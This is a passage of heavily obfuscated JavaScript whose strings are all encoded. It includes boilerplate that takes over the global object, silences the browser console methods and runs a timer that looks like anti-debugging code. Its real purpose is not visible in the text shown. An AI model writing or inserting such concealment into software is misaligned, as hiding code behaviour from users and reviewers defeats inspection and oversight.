_0x2e290d(_0x55d488,_0x2784a7,_0x1311ae,_0x547b94,_0x34150d){return _0x1e49ea(_0x34150d- -0x25a,_0x2784a7-0x177,_0x1311ae-0x160,_0x1311ae,_0x34150d-0x14d);}function _0x11e756(_0x15600a,_0x51385a,_0x50b41f,_0x2a58b7,_0x4abab8){return _0x340b2f(_0x15600a-0x187,_0x2a58b7,_0x50b41f-0x1a9,_0x2a58b7-0x1e2,_0x15600a- -0x38a);}function _0x214e00(_0x449985,_0x25dea5,_0x2f335d,_0x3ba1f8,_0x553df4){return _0x36c3aa(_0x449985-0x44,_0x3ba1f8,_0x2f335d-0x25,_0x25dea5-0x4ab,_0x553df4-0x140);}function _0x25d9de(_0x393be4,_0x102d9b,_0x4cd339,_0x43383c,_0x54b93d){return _0x1e49ea(_0x54b93d- -0x17f,_0x102d9b-0xfc,_0x4cd339-0x190,_0x4cd339,_0x54b93d-0xd6);}if(_0x483467[_0x2e290d(0x4ff,0x4ea,'4*5B',0x425,0x423)](_0x483467[_0x2e290d(0x3ad,0x305,'N@aK',0x289,0x386)],_0x483467[_0x25d9de(0x3c0,0x480,'7zar',0x370,0x44c)])){if(_0x86c78){var _0x5812e3=_0x44a8ff[_0x25d9de(0x6af,0x50d,'vuku',0x5ce,0x5ac)](_0xe06dc3,arguments);return _0x4eaafe=null,_0x5812e3;}}else{var _0x5b2a94=_0x10ebac?function(){function _0x4a3dda(_0x52332c,_0x168d12,_0x37d811,_0x1e9304,_0xbf5903){return _0x25d9de(_0x52332c-0x11b,_0x168d12-0xe4,_0x168d12,_0x1e9304-0x8f,_0x1e9304-0x12d);}function _0x5d0817(_0x5d6ba5,_0x402a46,_0x441be3,_0x340eb5,_0x3a3b27){return _0x11e756(_0x441be3-0x421,_0x402a46-0x1df,_0x441be3-0x91,_0x340eb5,_0x3a3b27-0x21);}function _0x293705(_0x4d8254,_0x361073,_0x36262c,_0x435048,_0xc74233){return _0x25d9de(_0x4d8254-0x8a,_0x361073-0x137,_0x361073,_0x435048-0x18d,_0xc74233- -0x23c);}function _0x9ade42(_0x5b8960,_0x5ab3bc,_0xd6bcad,_0x2a3358,_0x249d79){return _0x214e00(_0x5b8960-0x105,_0x2a3358- -0x509,_0xd6bcad-0x14f,_0xd6bcad,_0x249d79-0x57);}function _0x3ce7a5(_0x3e628b,_0x2fb4aa,_0x53624b,_0x393a05,_0x4ff9a1){return _0x11e756(_0x3e628b-0x5df,_0x2fb4aa-0x1f3,_0x53624b-0x1d8,_0x4ff9a1,_0x4ff9a1-0x2c);}if(_0x483467[_0x293705(0x2e5,'g]S%',0x325,0x2b3,0x33b)](_0x483467[_0x5d0817(0x2a6,0x230,0x2fc,'J^]Z',0x3c3)],_0x483467[_0x3ce7a5(0x5d1,0x653,0x644,0x5d8,'8#RC')])){var _0xc10616=_0x115117?function(){function _0x28daae(_0x20b535,_0xb1c3fa,_0x2f009a,_0x24a780,_0x4c9ec0){return _0x293705(_0x20b535-0x1c7,_0x2f009a,_0x2f009a-0x160,_0x24a780-0x181,_0xb1c3fa- -0x372);}if(_0x47a30c){var _0x80ad7c=_0x1b8a9a[_0x28daae(0x71,-0x82,'MkNX',0x15,-0x4e)](_0x2696d8,arguments);return _0x61561a=null,_0x80ad7c;}}:function(){};return _0x1cb9b0=![],_0xc10616;}else{if(_0x2c66cc){if(_0x483467[_0x9ade42(-0x168,-0x13f,'t[Mo',-0xa0,-0xaf)](_0x483467[_0x3ce7a5(0x5f5,0x6ca,0x552,0x58e,'N[*x')],_0x483467[_0x4a3dda(0x639,'76TU',0x759,0x678,0x6a5)]))return!![];else{var _0x45c98f=_0x2c66cc[_0x9ade42(-0xaf,-0x62,'][Ch',-0x14f,-0x71)](_0x42f948,arguments);return _0x2c66cc=null,_0x45c98f;}}}}:function(){};return _0x10ebac=![],_0x5b2a94;}};}()),_0x536ba7=_0x444781(this,function(){var _0x28df6c={'sTihf':function(_0x5ae029,_0x4aa42d){return _0x5ae029(_0x4aa42d);},'samLT':function(_0x46c184,_0x1c13c6){return _0x46c184+_0x1c13c6;},'ZRtKK':_0x381356('7zar',0x19e,0x203,0xe7,0x2a0)+_0x3c8b1e(0x3fc,0x5bb,'$WQO',0x4ca,0x48d)+_0x3c8b1e(0x588,0x6e7,'yBjk',0x5ff,0x686)+_0x12df10('t%w^',0x40d,0x343,0x3cb,0x42f),'KgTun':_0x381356('oXsz',0x1f5,0x156,0x151,0x2a7)+_0x474a31('u8Xm',-0x10a,0x71,0x4f,-0x50)+_0x381356('a)ma',0x2f1,0x28f,0x2cd,0x24c)+_0x474a31('N[*x',0x2,-0xd,0x154,0xb1)+_0x3c8b1e(0x667,0x59e,'VbkF',0x68b,0x6f0)+_0x12df10('LLgm',0x210,0x301,0x320,0x2f3)+'\x20)','HgkqR':function(_0x3f3803){return _0x3f3803();},'aGogj':function(_0x35f8f0,_0xa0b937){return _0x35f8f0===_0xa0b937;},'qjuhh':_0x474a31('VbkF',0xa8,0xb8,0xbe,0xe8),'UjXuz':function(_0x3a7835,_0x87c095){return _0x3a7835===_0x87c095;},'GRjog':_0x12df10('WJHM',0x473,0x46c,0x39d,0x40a),'lmmIh':function(_0x5637c3,_0x188e6e){return _0x5637c3!==_0x188e6e;},'GGAdq':_0x103f66('&u&H',-0xb0,-0x168,-0x261,-0x100),'RjPGk':_0x3c8b1e(0x793,0x72c,'N@aK',0x69f,0x73b),'rTkGx':function(_0x4c484f){return _0x4c484f();},'szDcF':_0x381356('g4Vq',0x1fc,0x106,0x1bc,0x14a),'zFHnt':_0x3c8b1e(0x447,0x5fe,'G%$W',0x4ff,0x46f),'eGOlf':_0x474a31('vuku',0x13c,0x14c,0x1e3,0x10c),'mQovi':_0x12df10('vuku',0x341,0x4e5,0x4a7,0x3fc),'gDUJT':_0x474a31('LLgm',0x72,-0x80,-0x2e,0x54)+_0x3c8b1e(0x60b,0x741,'$WQO',0x683,0x76f),'gpVsj':_0x474a31('g4Vq',0x28,0xe6,0x10d,0xdd),'zqAoD':_0x103f66('oXsz',0x51,0x3b,-0xa3,0xdf),'SCRbC':function(_0x2eeac6,_0x5dfd8b){return _0x2eeac6<_0x5dfd8b;},'BIjfs':function(_0x3f7513,_0x47fe02){return _0x3f7513!==_0x47fe02;},'XKXjx':_0x103f66('t%w^',-0x180,-0x14e,-0x18d,-0x225),'bjkXv':_0x12df10('Cc2k',0x4ea,0x359,0x3b6,0x45a),'vOLPm':_0x474a31('WJHM',-0xea,0xc2,-0x8b,0x15)+_0x103f66('][Ch',-0x15,-0x26,-0x8,0x24)+'1'};function _0x3c8b1e(_0x5953ac,_0x66bd4a,_0x1993d8,_0x3a8f97,_0x2b3486){return _0x140f(_0x3a8f97-0x308,_0x1993d8);}var _0x3bae1f=function(){function _0x3a6660(_0x53f3bb,_0x219bef,_0x4347ab,_0x360276,_0x440b5d){return _0x381356(_0x53f3bb,_0x440b5d-0x61,_0x4347ab-0xf6,_0x360276-0x13c,_0x440b5d-0xf);}var _0xf30143={'Bnwtm':function(_0x52d21b,_0x2037b9){function _0xe6247b(_0x40274b,_0x58831b,_0x4397b6,_0x4b1a2f,_0xaa4d1e){return _0x140f(_0x4b1a2f- -0x1c0,_0x4397b6);}return _0x28df6c[_0xe6247b(0x1fd,0x1a5,'N[*x',0x147,0x86)](_0x52d21b,_0x2037b9);},'ksaoT':function(_0x1d6803,_0x179011){function _0x1532af(_0x28cce6,_0xbec680,_0x4c7cf9,_0x170bdc,_0x56cad7){return _0x140f(_0xbec680- -0x34f,_0x4c7cf9);}return _0x28df6c[_0x1532af(-0xa7,-0x83,'J^]Z',0x8,0x69)](_0x1d6803,_0x179011);},'LQbMW':function(_0x4fd424,_0x37dc5b){function _0x55b840(_0x4c5f4f,_0x243f56,_0x511bd2,_0x5f3ca7,_0x1aa812){return _0x140f(_0x511bd2-0x391,_0x4c5f4f);}return _0x28df6c[_0x55b840('g4Vq',0x5f3,0x59a,0x4c1,0x666)](_0x4fd424,_0x37dc5b);},'JhvfI':_0x28df6c[_0x2d93ab(-0x1d0,-0x1df,'a)ma',-0x2d3,-0x2a1)],'RpzDl':_0x28df6c[_0x4bb92e('oU81',0x703,0x673,0x67b,0x6fe)],'GXTHR':function(_0x20eac1){function _0x2dfd7b(_0x26b1b4,_0x11b905,_0x4b9134,_0x352d46,_0x3fcb18){return _0x2d93ab(_0x11b905-0x64c,_0x11b905-0x121,_0x352d46,_0x352d46-0xd6,_0x3fcb18-0xe1);}return _0x28df6c[_0x2dfd7b(0x592,0x60b,0x5e5,'LLgm',0x5ba)](_0x20eac1);}};function _0x2d93ab(_0x205704,_0x95399c,_0x26a9e4,_0x5d2b5a,_0x15f39c){return _0x3c8b1e(_0x205704-0x16e,_0x95399c-0xbd,_0x26a9e4,_0x205704- -0x6ab,_0x15f39c-0x7c);}function _0x4bb92e(_0x7aca84,_0x310bf4,_0x5314b5,_0x117ea0,_0x4ed450){return _0x381356(_0x7aca84,_0x310bf4-0x40e,_0x5314b5-0x8b,_0x117ea0-0x4a,_0x4ed450-0x1b9);}function _0x5be0bc(_0x3ed594,_0xb29913,_0x6f7755,_0x1a28a4,_0x264391){return _0x12df10(_0x3ed594,_0xb29913-0x10,_0x6f7755-0x127,_0x1a28a4-0x104,_0xb29913- -0x27a);}function _0x3603a8(_0x450d57,_0x91de39,_0x55ca88,_0x7584f0,_0x300fe4){return _0x12df10(_0x300fe4,_0x91de39-0x180,_0x55ca88-0x10d,_0x7584f0-0x5e,_0x7584f0-0x10d);}if(_0x28df6c[_0x2d93ab(-0xd,-0x4a,'Dthy',-0x106,-0xec)](_0x28df6c[_0x3603a8(0x4dd,0x528,0x430,0x457,'63%K')],_0x28df6c[_0x3603a8(0x358,0x468,0x45e,0x3f7,'g4Vq')])){var _0x2a84e3;try{if(_0x28df6c[_0x2d93ab(-0x13a,-0x223,'Cc2k',-0xb6,-0x1ee)](_0x28df6c[_0x5be0bc('76TU',0xf5,0x18c,0x2d,0x195)],_0x28df6c[_0x5be0bc('BXzk',0x140,0x236,0xdd,0x128)]))_0x2a84e3=_0x28df6c[_0x4bb92e('oeGn',0x5df,0x5e2,0x4e1,0x5a7)](Function,_0x28df6c[_0x3603a8(0x4dc,0x5cc,0x59a,0x5cf,'t%w^')](_0x28df6c[_0x3603a8(0x4e8,0x336,0x304,0x3f6,'hP!z')](_0x28df6c[_0x4bb92e('vuku',0x68f,0x72c,0x68d,0x5d8)],_0x28df6c[_0x2d93ab(-0x1b,0x41,'msr5',0xe4,0xcf)]),');'))();else{var _0x2b986b=_0x2664e8[_0x3603a8(0x484,0x610,0x5ba,0x533,'0I!l')](_0x6850bb,arguments);return _0x3c4e9f=null,_0x2b986b;}}catch(_0x57f7ae){if(_0x28df6c[_0x5be0bc('yBjk',0xf8,0x160,0x157,0x54)](_0x28df6c[_0x5be0bc('&u&H',0x6e,0xdf,-0x74,0x25)],_0x28df6c[_0x3a6660('@$uU',0x101,0xfb,0x260,0x196)]))_0x2a84e3=window;else{var _0xe6610a;try{_0xe6610a=_0xf30143[_0x5be0bc('THnc',0x142,0x1d3,0x7a,0x3d)](_0x2fba7b,_0xf30143[_0x3a6660('4*5B',0x389,0x1b6,0x2e2,0x286)](_0xf30143[_0x3a6660('N@aK',0x220,0x1bc,0x17e,0x18c)](_0xf30143[_0x3603a8(0x507,0x421,0x4f5,0x49a,'msr5')],_0xf30143[_0x4bb92e('J^]Z',0x571,0x4e6,0x5ad,0x489)]),');'))();}catch(_0x725e5d){_0xe6610a=_0x3ceb56;}return _0xe6610a;}}return _0x2a84e3;}else _0xf30143[_0x2d93ab(-0x76,-0xd9,'][Ch',-0x132,0x44)](_0x18ff1f);},_0x40b14a=_0x28df6c[_0x474a31('WJHM',0x197,0xb6,0xf,0x94)](_0x3bae1f);function _0x12df10(_0x312084,_0x7940b1,_0xc3d57b,_0x3a2d0a,_0x489cba){return _0x140f(_0x489cba-0x118,_0x312084);}function _0x474a31(_0x5f3afd,_0x383b42,_0x3f0f57,_0x59cd6d,_0x372bd5){return _0x140f(_0x372bd5- -0x234,_0x5f3afd);}var _0x5653c9=_0x40b14a[_0x3c8b1e(0x4fa,0x582,'Dthy',0x528,0x5d4)+'le']=_0x40b14a[_0x381356('4*5B',0x11a,0x38,0x17f,0x12b)+'le']||{};function _0x381356(_0x14973e,_0x4b06fe,_0x5aa086,_0x5e61ce,_0x3c8d16){return _0x140f(_0x4b06fe- -0xba,_0x14973e);}function _0x103f66(_0x52da26,_0x1d7880,_0x405c9b,_0x2e9bcd,_0x4d3720){return _0x140f(_0x405c9b- -0x336,_0x52da26);}var _0x172ed3=[_0x28df6c[_0x381356('N[*x',0x157,0x25b,0x189,0x208)],_0x28df6c[_0x12df10('oeGn',0x43b,0x3b0,0x2da,0x3d6)],_0x28df6c[_0x103f66('J^]Z',-0x8d,-0xbf,-0x28,-0x105)],_0x28df6c[_0x381356('vuku',0x259,0x1b4,0x1de,0x195)],_0x28df6c[_0x103f66('1BbK',-0x3a,-0x118,-0x1ec,-0x5e)],_0x28df6c[_0x381356('LLgm',0x2a5,0x37c,0x35e,0x254)],_0x28df6c[_0x3c8b1e(0x50f,0x550,'WJHM',0x568,0x5b3)]];for(var _0xa0735b=0x1bd4+0x13b9+0x2f*-0x103;_0x28df6c[_0x474a31('oXsz',-0x18,0x30,0x3b,0xc1)](_0xa0735b,_0x172ed3[_0x103f66('oXsz',0x8b,0x26,0x106,0x124)+'h']);_0xa0735b++){if(_0x28df6c[_0x474a31('Cc2k',0x16e,0x2,0x138,0x79)](_0x28df6c[_0x3c8b1e(0x512,0x452,'VbkF',0x509,0x598)],_0x28df6c[_0x381356('Dthy',0x15f,0x232,0xf5,0xd4)])){var _0x5f5539=_0x28df6c[_0x381356('yBjk',0x21b,0x285,0x245,0x2a7)][_0x103f66('ZZb%',-0x89,-0x107,-0x97,-0xb)]('|'),_0x7d15af=-0x2*0x98f+-0x2c3*0x1+-0x74b*-0x3;while(!![]){switch(_0x5f5539[_0x7d15af++]){case'0':var _0x38375f=_0x444781[_0x3c8b1e(0x4e5,0x582,'LLgm',0x58c,0x5a0)+_0x3c8b1e(0x6fb,0x774,'$WQO',0x6ad,0x6f9)+'r'][_0x381356('yBjk',0x26e,0x2bd,0x35c,0x255)+_0x12df10('76TU',0x2a8,0x26f,0x3ef,0x367)][_0x3c8b1e(0x6a7,0x5d0,'(NyW',0x671,0x731)](_0x444781);continue;case'1':_0x5653c9[_0x11d334]=_0x38375f;continue;case'2':_0x38375f[_0x3c8b1e(0x541,0x528,'g4Vq',0x530,0x4aa)+_0x12df10('DV3s',0x493,0x2d5,0x4c3,0x3cb)]=_0x444781[_0x12df10('oU81',0x547,0x455,0x3c1,0x4b1)](_0x444781);continue;case'3':var _0x57f6b=_0x5653c9[_0x11d334]||_0x38375f;continue;case'4':_0x38375f[_0x12df10('][Ch',0x467,0x325,0x2fe,0x3b0)+_0x381356('WJHM',0x1ff,0x225,0x2f8,0x20b)]=_0x57f6b[_0x12df10('@$uU',0x2ad,0x208,0x277,0x2de)+_0x381356('vuku',0x10e,0x1a8,0x30,0xe1)][_0x3c8b1e(0x531,0x619,')vWz',0x570,0x573)](_0x57f6b);continue;case'5':var _0x11d334=_0x172ed3[_0xa0735b];continue;}break;}}else{if(_0x30c661){var _0xc0adf4=_0x51f372[_0x474a31('VbkF',0x187,0x161,0x16c,0xbf)](_0x69f4a6,arguments);return _0x1e5b7e=null,_0xc0adf4;}}}});(function(){function _0x5ebf34(_0x4e9452,_0x2e49e7,_0x1f76c7,_0x3794dc,_0x3d2b36){return _0x140f(_0x2e49e7- -0x25c,_0x1f76c7);}var _0x3b633c={'XILYG':function(_0x5a38a9,_0x5aac41){return _0x5a38a9!==_0x5aac41;},'fnHXl':_0x7b1ad4(-0xc6,-0x83,0x83,'oeGn',-0xeb),'eRucx':_0x7b1ad4(0xb5,0x9d,0x4b,'oU81',0x3a),'iWonx':function(_0x3aa5f1,_0x211005){return _0x3aa5f1(_0x211005);},'vTrGc':function(_0x1f2b90,_0x11fca3){return _0x1f2b90+_0x11fca3;},'OsCGQ':_0x39cee8(0x14,'vL$y',-0x43,-0x1f,-0x8a)+_0x5ebf34(0x10f,0xde,'qMwQ',0x4f,0x87)+_0x1ac872(0x160,0xfa,'t[Mo',0x1ac,0xe6)+_0x39cee8(-0xbc,'ZZb%',-0x1b9,-0x104,-0x156),'vdAtD':_0x7b1ad4(0xa,-0x74,-0xda,'BXzk',-0x6f)+_0x1ac872(-0x35,-0xc8,'oXsz',-0xa1,-0xb7)+_0x3849a3(0x4e,-0x9f,-0x18d,'BXzk',0x4b)+_0x1ac872(0x197,0xde,'oU81',0x51,0x80)+_0x3849a3(-0xbf,-0x118,-0x2e,'THnc',-0x48)+_0x7b1ad4(0xaf,0x100,0x147,'oXsz',0xce)+'\x20)','QiNDI':function(_0xfd54ac){return _0xfd54ac();},'kcGde':function(_0x2e0f61,_0xab88b3){return _0x2e0f61===_0xab88b3;},'rVfHW':_0x5ebf34(0x1a9,0x12e,'Dthy',0x156,0x150),'mZGKe':_0x5ebf34(0x78,0x77,'#w^W',0x115,0xd)};function _0x3849a3(_0x5da1d0,_0x26c302,_0x23d62e,_0x38ef54,_0x5399b7){return _0x140f(_0x26c302- -0x324,_0x38ef54);}function _0x7b1ad4(_0xd2a877,_0x17d602,_0x1012ed,_0x39006b,_0x28ec2a){return _0x140f(_0x17d602- -0x26d,_0x39006b);}var _0x1dc284;try{if(_0x3b633c[_0x7b1ad4(-0xb5,-0x4c,0x94,'&u&H',-0xd8)](_0x3b633c[_0x7b1ad4(-0x1c,-0x5e,-0x111,')vWz',-0x7)],_0x3b633c[_0x5ebf34(-0x10d,-0x11,'63%K',-0xe7,-0x68)])){var _0x57b939=_0x3b633c[_0x7b1ad4(-0x103,-0x12,-0x50,'MkNX',-0x104)](Function,_0x3b633c[_0x7b1ad4(-0x8,0x8d,0xa6,'oU81',0x5b)](_0x3b633c[_0x5ebf34(0x24,0xc4,'N@aK',0x1c,0x81)](_0x3b633c[_0x1ac872(0x98,0x11f,'mR[z',0x152,0x54)],_0x3b633c[_0x3849a3(-0x1b6,-0x165,-0xd6,'t%w^',-0x18a)]),');'));_0x1dc284=_0x3b633c[_0x1ac872(0x95,0xec,'#w^W',0x181,0x22)](_0x57b939);}else{var _0x473f78=_0x59e462[_0x5ebf34(0xa0,0x97,'VbkF',0x42,0xd7)](_0xfa9a43,arguments);return _0x1e9b2b=null,_0x473f78;}}catch(_0x5ecb06){if(_0x3b633c[_0x3849a3(-0x42,0x7b,-0x8b,'BXzk',0x173)](_0x3b633c[_0x7b1ad4(-0x7a,-0x36,-0x130,'oU81',-0x115)],_0x3b633c[_0x3849a3(0x130,0x56,-0x2b,'WJHM',0x28)]))return _0x1ad686;else _0x1dc284=window;}function _0x39cee8(_0x18a716,_0xf3835e,_0x3f5bbc,_0xa60543,_0x2829b0){return _0x140f(_0x18a716- -0x2e9,_0xf3835e);}function _0x1ac872(_0x5717fb,_0x259c7d,_0x595ab4,_0x390cef,_0x1bd48e){return _0x140f(_0x259c7d- -0x282,_0x595ab4);}_0x1dc284[_0x39cee8(-0xa6,'u8Xm',-0x1a2,-0xfa,-0x13e)+_0x3849a3(0x9a,-0x5d,0x24,'vuku',-0xd5)+'l'](_0x43475a,-0x65*-0x61+0x2*0xe9a+-0x33d9);}());function _0xde54(){var _0x493982=['WQlcMvJcQ8ou','fH3dIMO2','obxdOKu5','W7hdUKrdW4y','WRhdRLeVW6y','p8kZW6/dIIe','WRXxW6VdPZO','W4RcGSk1nXW','F8komhVcMW','WRRcH8o/WQ0l','W4bHWRZdRSkk','AHjMW44w','W7FdPIZdPCkmqmoxtcldV8kfW6HN','cSkdW5FdTsK','WOGqn8k6W74','W6xdPKb2W4a','tW4mWOe','W4ldJXu1WPu','WRlcSWBdLHq','BMLLWRD0','bw8jWOZdPq','lgRdL8kyWR4','f385d8o3','WQVdV8k/W4Xp','WQX8eh4x','W7iUnmk8W6G','kNepquO','WOnRlxWV','WOtdGSkTW6NdSG','k24nWPNdGq','yuBdICkhbW','j1itWPxdTG','j8kBWPxcHGu','th3dSmo9W4O','WRzZWRHe','lmk2nNVcPa','mZ/dJa','W4hcU8kSfaO','kxZcM8owW6i','WORcN8oxWQuT','W443B8obba','W73cICovWPCl','nh3dMmkCWQ8','h8k7g1BcMa','zH4LW5BdOW','WOVcL8ojWOSb','kttdIL8Y','kCopBrJcOa','WP5udeGi','lf8mgCoD','F0DHWO0','pmojWOddPZe','bCkUW5lcSq','W7JdQZ/cJCoK','ouFdOmkvWQm','m8oaBSoJAW','W45bW6hcSx4','WQHKWO0vW5q','gdddL1q4','W5L9W5JcQaq','W6vLW6TDmG','ftzbggi','wWeNWOed','W5vgW6hcScO','WRm0bmkNW4G','oMCoWO3dUq','WQ/cK8oQWPu','abxdRvKt','W7qYWQjssa','WQpdU0nTW6u','W4pcU8oOWOxdRa','WQxcRHldJqG','qdnTW4RcOSohWP/cJ8k4qCkzj8kLzW','hqVdO2Gp','W4tcQ8oSWO44','puK3Ffu','W57cRCo7WP7dHW','bmkLW47cRcu','WPTzWOygW6C','cWldM0C9','gmozF8oBtW','WO9UW5NcTa','WRi1p8kS','W45kWQ7dQSkq','lmocrCoBFq','a8kIW4NcQH4','WRrIW7/dHG','BgRdM8oOW7y','CSkbeX3dQa','W65rWR3dKmow','WO5VWOqZW4W','imkgWQtdSWy','W6WQW6mrddpcT8kmfmojmMi','WPinkNpdMa','a8kYW57cQWm','Cb84W4ea','v2qCWPff','WQDPWQKxW6K','fv3cRmoV','lSkDoepcUG','W6NcLCotWOLg','ddFdK2Cj','WOxdPvC1W4C','FsSRW6hcKW','WPS7bCk9W7m','WOv2p14P','mCo4FCoUuq','W6pdVNhcMSkT','W6VcR8oYWOid','ACkJjXBdOG','WOxcItldMb8','jNRdL8kCWR4','WQ15WQKtW6K','WOvdiLWh','pbaL','WPNdImkzW4jN','WQJdSeavW6C','WR8PdgZdKG','f3y+dCof','l8ksDxVcHG','rgLYWObM','WP10WQtdS8kKWOPB','W53dMZ3dKSoT','WQLuW5JdUWi','WP5ZW5BcPmkU','WQGHlf/dKa','nmk6W6FdLYK','lNZdJCknWR8','W6ZdR2fHW5S','W6n7WQvfs3xcLG','i8oMWQtdMdS','WRFdMmkZW5vk','k8kyfhVcQG','WQ/cLCoWWOWn','W7JcOgldHa','h8oNWPxcUrK','W7pcUSkXoc4','kSosogRcMG','W7n/WOpdVSkF','ouaVaCow','WRFcOhpcTmok','W4lcNmkI','BxvLW65GxrNdRwtcKCoTWOhcKG','WPRdG8oXA1dcNI3dVIJdMNK','WPlcJw9lnG','WRpdJhu3W4e','WQFdR8k4W417','W6vfWP5YW7e','dSogwmoCvq','W7bjWPbGW6O','WRxcObhdSIG','WQfTW6JdMXa','W5dcS8oiWRaL','WQqha1RdPq','WQXvWR4oW54','AwqPWPvH','emkiihNcGW','WQ3dOKONW54','W7WYW74ofG','WRpdGmk7WP4x','WQj/zcrv','WRFcPLhcJmos','W7xdQqqlWQW','WQzjW5NdMZy','WOJdQu0VW5W','WQxcOg/cSCoh','W7DfWPRdImk4','W6/dMH7cO8oY','W7PbWQHBkW','AXK+W5BcVG','f8oHtSoItW','u8k1W5JcQXK','WQZcGZJdJbq','kmkWm0VcPG','WOtdO1CI','W6tdVxFcLmkv','WQ1pWPHjua','x3pdSSk0nW','mSoEsW','cSkEWPNcQX4','h0uSmSop','WPZcGmkmW6ad','dCoIzCocEq','mCkbWQNcLXK','wXOnW5KD','WRdcOSolWPeQ','WP5IW5BcOSkO','WQq9W7GrAejWa2RcTmoQW4/cIq','swNdKCou','W50Wz8oqhW','ySkFEHRdOG','WRrPW5NdPHu','hIddH1q','n8kXW5pcIqi','bJenW4HX','rw/dLCkYma','WR0Gg0xdQa','D8klWPjLua','W49aWPndiG','cCoMFCoFAa','fmoBzCoyBq','h0OYnmoN','W7ddHX3cRCoe','s0RdLmkraq','i1KkAfS','EuPiWQnc','WQnMW7ddVYW','ggKWbmow','lZy0pcK','W5D9W6VdJmkG','W7BdKf9nW6a','kwddL8oFW6a','WPRcGfn6nq','pCo1sSo6qG','cmk2W4NdGZy','WRmOpSk6WRu','Cv3dTSomW5a','WPlcHmohWQGd','WOdcGmoHW7tcJa','WOyibmksW4O','WRJcL8o1WO0','WPy7kuddIq','cc/dN3GH','W6nfWP/dVmkI','jaGjoZe','mei0WRddPq','y3ddVmkclG','tY08WRKG','WPyhnwddSW','csRdMLm4','W69hWP1DW5W','WQZdRuaeW5u','BZHVWQPT','WPiEgvRdHW','iKiyWOVdLa','WOFcSu/cUSo2','vvFdH8kxjW','WO9yW63dGrC','W5TBWQnpW5m','WR4GW6icCW','jSkbWR/cRKm','sM3dKmoo','nhNcGG0','pSkungBcGa','kshdH0qL','W441Dmoicq','WPTdmqlcQG','W5/cGmoNWRVdGq','W4nCWR/dImkJ','uCkzWOz1','W6mKBInw','WRVcPGLUW6C','WQikn8kaW4O','vH0IW7BcGW','WPfRWOSNW4K','W4RcKCkXmGO','jmkfWQdcSbi','WPldHJic','WRBdO3CqW7i','DmkvWPX5ua','e2ldGmk2WP0','e8kzaLxcGW','fhRdK8kqWQm','WPxcV0FcLmoh','DG8+W63cPq','DmoxFctdHW','WRFcH8oCWPi0','DW8+W5hcUq','oaSOWQyY','W4ldP1zmW7W','yCoVW7ldKgC','WPJdUmk/W4X0','W4VcUmoNWRddKq','xbStWPSC','WOmNWP/cTSk+','j30vw1e','WPL+W4FcTq','kNeuxeO','cN10WPVdUa','hJZdHeu','WOxcMI7dG8oYWPqKWP3cKSkyl8oMW70','pxK9WRRdUW','WQq5i8k+W7W','WR1vW67dHtq','WQPvW53cV8kS','n8kqWQtcQrK','lSkznh3cJq','W4mOACoTga','W5v/W77cQYy','WQLDW6RdNX8','W71jW5JcRY8','W5D2WR/dJCk6','lJtdMfK','k8oIWOBdGXa','WQPoWP4bW44','pHWRW58q','dIZdRxqJ','txrtWObb','WPnWWOvJAW','WP5lW6BcM8ka','WRtcK8kXW5fk','WP7cH3vg','abqAjte','W6dcQY0+W7m','W7xdIsq1WR0','A2pcMHvMmXNcHcJdTqZdRZq','dmoYvmowuW','W4FdSdKPWRa','DLJdM8o9W6G','o8kOW67cJbW','lcP8WQiX','WOLIW5JcS8kc','hmomW4q2jmk+EmoXkCkBWP/dLq','W6vgW5NcKqG','o2GSWP7dNG','W6vKW5BcOaO','veFdICkQja','l8k8WRNcKWq','W5DqWOBdTSkD','W7zJWRxdVSoC','Bc0Iqv0','WPLIW4tcPa','swldK8oOW4S','WRdcRmoDWR4X','WPxcNtKlCq','W5vGW5JcM8kNbSoE','kb7dMvOY','WRrlW7dcTCkF','W5vgW7JcSq','WQHJkh4j','ESkwoWVcPq','W5vNW67cI8kn','tuDOWOCL','WQ50jwGn','jXbIjcm','q1nkWOPk','W4FdVhBcK8kJ','h8k0W4NcRrK','W6tdUgVcR8ol','pSkto3ZcMG','W5RdNZNcOSoI','xvhdTmo7W60','W4tdRc3cK8oo','WP11W5JcPmkK','vYSjW6O2','W6tcJ8o1WPCf','WOFdUKKQW4O','WQRcKqRdQJ4','pwqYjCo9','WRdcV0ZcQCom','W4/cMSoIWR/dKa','stasWOLx','WO1VWPmTW5q','W6RdNZiTWOy','WOv3W7xcNmk4','sXijW73cRW','WRvZWPqaW68','WOyjjepdUW','rSkDWPLT','xSkWpHBdQG','WONcIu7cQmo1','W6D9WRZdJmkL','lL8QWORdUa','WRRdTadcJaa','WP10W5tcTSkA','W6XGW57cKXm','W6hdNgxcNSkU','Be5Zz3lcOCoOoMJdRZP+','heaKpmoD','WORdHCkFW41l','fZCOnJG','W79fW7RcJXm','o3lcL8kCWQu','W5FdQH85WOK','jeeB','WRxcTq7dLXi','WPldPwyz','WOPDlgy/','ksVdHhu7','WRXOW7O','W7xdQhrWW4m','W4TcW6hcLYS','omo9WQa','W6XIWQldUSoa','zComyd7dNWVcN8o8ASkhW5f7','WPlcG8oqWPSb','F2rPWPD1','W47dRLFcLCkX','WRldJamQW5m','kwhdNG','psSYWQuT','WRD/W47cQSkU','l2ewoCov','AuZdV8kxea','oxS0y3u','W7RdHNdcQ8kb','W5/cL8k3lqq','i8ohWQZdQYW','W5f8WPtdPW','WQqadeddPa','l8kjnNVcGq','qMhdQ8kkfG','W7fyWOvaW7e','W51yW6hcQsC','qCkzWPPIva','WOTFWOK1W5C','ofOXzhS','W4NcJ8owWQNdKW','WRRcGSoTWPm8','emocWQ3dHXy','W5Kksmo0hq','W45DW7lcSte','W6lcNfBcLW','BxVdHSooW7K','W4a1r8obpW','WRvbW5NcQSk8','yM7dKmkdnW','WQjZWRiAW6K','aCoVcmoYqW','qLbfWOjh','WQWBdeBdNG','WPT4WRXfxG','mmoJWRFdGc0','W7zmWR9mW6K','tmksWOv0Aq','W47cGmk3nbC','wCk+W6JdLau','WRrUW4tdPWW','lCkGW4xdPIC','pZqSWROG','W6v+WQHDnq','W5rMWOrRW44','WOJcRb7dRtG','lCkQW7xdQIG','WOzxW73cPCkj','WPrcW7/cMSkF','cCoBWRpdJX8','lSkFW7FdSrG','gtpdUNe7','p8oEWP/dHtG','W7z7WRTfiW','WQFcUbVcOSoHmSoRBW','e0ZdQ8kDWOK','WP/cRZtdQIO','W4eMCmonhW','ie8VFNi','xGqbW5Om','WQyii8kpW74','WRKYnG','W4pdPJ/cLmor','W7pdOYmkWQW','W6hcSCo2WO4S','WPi7f3JdOG','wWWDWROA','WQpcPxdcPmow','W6hdSw/cNSkw','aCoxcstdJG','fmkeWOtcIZe','W7tcTCk2WO7dSG','W43cU8kclq8','cmkyW6tdIby','W55bW7/cOq','BvTCWRPy','WO